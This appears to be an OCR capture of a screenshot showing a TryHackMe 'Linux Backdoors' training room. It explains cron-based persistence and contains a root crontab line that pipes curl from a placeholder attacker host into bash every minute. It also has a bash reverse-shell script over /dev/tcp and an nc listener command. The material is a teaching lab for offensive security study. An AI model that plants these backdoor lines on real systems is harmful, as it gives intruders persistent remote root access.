 TryHackMe | Linux Back...
09:04 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* *   * * *   root   curl http://<yourip>:8080/shell | bash
Notice that we put a "*" star symbol to everything. This means that our task
will run every minute, every hour, every day , etc .
We first use "curl" to download a file , and then we pipe it to "bash"
The contents of the "shell" file that we are using are simply :
-------------------------------------------------
#!/bin/bash
bash -i >& /dev/tcp/ip/port 0>&1
--------------------------------------------------
We would have to run an HTTP server serving our shell.
You can achieve this by running : "python3 -m http.server 8080"
Once our shell gets downloaded, it will be executed by "bash" and we would
get a shell!
*Don't forget to listen on your specified port with "nc -nvlp <port>"*
Fri 23 Apr, 03:04 AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 45m 43s